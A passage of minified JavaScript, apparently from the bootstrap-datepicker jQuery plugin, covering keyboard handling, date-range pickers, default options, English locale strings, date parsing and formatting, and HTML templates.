13:r=this.focusDate||this.dates.get(-1)||this.viewDate,this.o.keyboardNavigation&&(this._toggle_multidate(r),n=!0),this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.setValue(),this.fill(),this.picker.is(":visible")&&(t.preventDefault(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill(),this.hide()}if(n){this._trigger(this.dates.length?"changeDate":"clearDate");var h;this.isInput?h=this.element:this.component&&(h=this.element.find("input")),h&&h.change()}},showMode:function(t){t&&(this.viewMode=Math.max(this.o.minViewMode,Math.min(2,this.viewMode+t))),this.picker.find(">div").hide().filter(".datepicker-"+g.modes[this.viewMode].clsName).css("display","block"),this.updateNavArrows()}};var l=function(e,i){this.element=t(e),this.inputs=t.map(i.inputs,function(t){return t.jquery?t[0]:t}),delete i.inputs,t(this.inputs).datepicker(i).bind("changeDate",t.proxy(this.dateUpdated,this)),this.pickers=t.map(this.inputs,function(e){return t(e).data("datepicker")}),this.updateDates()};l.prototype={updateDates:function(){this.dates=t.map(this.pickers,function(t){return t.getUTCDate()}),this.updateRanges()},updateRanges:function(){var e=t.map(this.dates,function(t){return t.valueOf()});t.each(this.pickers,function(t,i){i.setRange(e)})},dateUpdated:function(e){if(!this.updating){this.updating=!0;var i=t(e.target).data("datepicker"),a=i.getUTCDate(),s=t.inArray(e.target,this.inputs),n=this.inputs.length;if(-1!==s){if(t.each(this.pickers,function(t,e){e.getUTCDate()||e.setUTCDate(a)}),a<this.dates[s])for(;s>=0&&a<this.dates[s];)this.pickers[s--].setUTCDate(a);else if(a>this.dates[s])for(;n>s&&a>this.dates[s];)this.pickers[s++].setUTCDate(a);this.updateDates(),delete this.updating}}},remove:function(){t.map(this.pickers,function(t){t.remove()}),delete this.element.data().datepicker}};var c=t.fn.datepicker;t.fn.datepicker=function(i){var a=Array.apply(null,arguments);a.shift();var s;return this.each(function(){var h=t(this),o=h.data("datepicker"),c="object"==typeof i&&i;if(!o){var p=n(this,"date"),f=t.extend({},u,p,c),g=r(f.language),v=t.extend({},u,g,p,c);if(h.is(".input-daterange")||v.inputs){var D={inputs:v.inputs||h.find("input").toArray()};h.data("datepicker",o=new l(this,t.extend(v,D)))}else h.data("datepicker",o=new d(this,v))}return"string"==typeof i&&"function"==typeof o[i]&&(s=o[i].apply(o,a),s!==e)?!1:void 0}),s!==e?s:this};var u=t.fn.datepicker.defaults={autoclose:!1,beforeShowDay:t.noop,calendarWeeks:!1,clearBtn:!1,daysOfWeekDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",keyboardNavigation:!0,language:"en",minViewMode:0,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-1/0,startView:0,todayBtn:!1,todayHighlight:!1,weekStart:0},p=t.fn.datepicker.locale_opts=["format","rtl","weekStart"];t.fn.datepicker.Constructor=d;var f=t.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear"}},g={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10}],isLeapYear:function(t){return t%4===0&&t%100!==0||t%400===0},getDaysInMonth:function(t,e){return[31,g.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,parseFormat:function(t){var e=t.replace(this.validParts,"\x00").split("\x00"),i=t.match(this.validParts);if(!e||!e.length||!i||0===i.length)throw new Error("Invalid date format.");return{separators:e,parts:i}},parseDate:function(a,s,n){function r(){var t=this.slice(0,u[l].length),e=u[l].slice(0,t.length);return t===e}if(!a)return e;if(a instanceof Date)return a;"string"==typeof s&&(s=g.parseFormat(s));var h,o,l,c=/([\-+]\d+)([dmwy])/,u=a.match(/([\-+]\d+)([dmwy])/g);if(/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(a)){for(a=new Date,l=0;l<u.length;l++)switch(h=c.exec(u[l]),o=parseInt(h[1]),h[2]){case"d":a.setUTCDate(a.getUTCDate()+o);break;case"m":a=d.prototype.moveMonth.call(d.prototype,a,o);break;case"w":a.setUTCDate(a.getUTCDate()+7*o);break;case"y":a=d.prototype.moveYear.call(d.prototype,a,o)}return i(a.getUTCFullYear(),a.getUTCMonth(),a.getUTCDate(),0,0,0)}u=a&&a.match(this.nonpunctuation)||[],a=new Date;var p,v,D={},m=["yyyy","yy","M","MM","m","mm","d","dd"],y={yyyy:function(t,e){return t.setUTCFullYear(e)},yy:function(t,e){return t.setUTCFullYear(2e3+e)},m:function(t,e){if(isNaN(t))return t;for(e-=1;0>e;)e+=12;for(e%=12,t.setUTCMonth(e);t.getUTCMonth()!==e;)t.setUTCDate(t.getUTCDate()-1);return t},d:function(t,e){return t.setUTCDate(e)}};y.M=y.MM=y.mm=y.m,y.dd=y.d,a=i(a.getFullYear(),a.getMonth(),a.getDate(),0,0,0);var w=s.parts.slice();if(u.length!==w.length&&(w=t(w).filter(function(e,i){return-1!==t.inArray(i,m)}).toArray()),u.length===w.length){var k;for(l=0,k=w.length;k>l;l++){if(p=parseInt(u[l],10),h=w[l],isNaN(p))switch(h){case"MM":v=t(f[n].months).filter(r),p=t.inArray(v[0],f[n].months)+1;break;case"M":v=t(f[n].monthsShort).filter(r),p=t.inArray(v[0],f[n].monthsShort)+1}D[h]=p}var C,_;for(l=0;l<m.length;l++)_=m[l],_ in D&&!isNaN(D[_])&&(C=new Date(a),y[_](C,D[_]),isNaN(C)||(a=C))}return a},formatDate:function(e,i,a){if(!e)return"";"string"==typeof i&&(i=g.parseFormat(i));var s={d:e.getUTCDate(),D:f[a].daysShort[e.getUTCDay()],DD:f[a].days[e.getUTCDay()],m:e.getUTCMonth()+1,M:f[a].monthsShort[e.getUTCMonth()],MM:f[a].months[e.getUTCMonth()],yy:e.getUTCFullYear().toString().substring(2),yyyy:e.getUTCFullYear()};s.dd=(s.d<10?"0":"")+s.d,s.mm=(s.m<10?"0":"")+s.m,e=[];for(var n=t.extend([],i.separators),r=0,h=i.parts.length;h>=r;r++)n.length&&e.push(n.shift()),e.push(s[i.parts[r]]);return e.join("")},headTemplate:'<thead><tr><th class="prev">&laquo;</th><th colspan="5" class="datepicker-switch"></th><th class="next">&raquo;</th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr><tr><th colspan="7" class="clear"></th></tr></tfoot>'};g.template='<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">'+g.headTemplate+"<tbody></tbody>"+g.footTemplate+'</table></div><div class="datepicker-months"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+g.headTemplate+g.contTemplate+g.footTemplate+"</table></div></div>",t.fn.datepicker.DPGlobal=g,t.fn.datepicker.noConflict=function(){return t.fn.datepicker=c,this},t(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(e){var i=t(this);i.data("datepicker")||(e.preventDefault(),i.datepicker("show"))}),t(function(){t('[data-provide="datepicker-inline"]').datepicker()})}(window.jQuery);